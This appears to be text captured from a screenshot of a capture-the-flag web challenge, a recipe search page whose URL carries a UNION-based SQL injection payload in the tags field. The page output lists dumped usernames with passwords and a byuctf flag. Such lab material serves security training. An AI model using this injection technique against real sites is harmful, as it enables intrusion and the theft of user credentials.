 Home - My Website
cooking.chal.cyberjousting.com/search?recipe_name=&description=&tags=%27)+OR+1=2+UNION+SELECT+"1","2","2025-01-01T00:00:00","4",user...
TRY!
Search for your new favorite recipe
Recipe Name:
Description:
Tags:
Dessert Lunch Breakfast Gluten Free Vegetarian Vegan Includes Nuts
Search
Name Description Instructions Tags Image
2
❤ Add to Cookbook
Add to Try List
admin
byuctf{pl34s3_p4r4m3t3r1z3_y0ur_1nputs_4nd_h4sh_p4ssw0rds}
[]
2
❤ Add to Cookbook
Add to Try List
cosmo
gobyu84
[]
2
❤ Add to Cookbook
Add to Try List
steve_and_alex
robloxistheworst
[]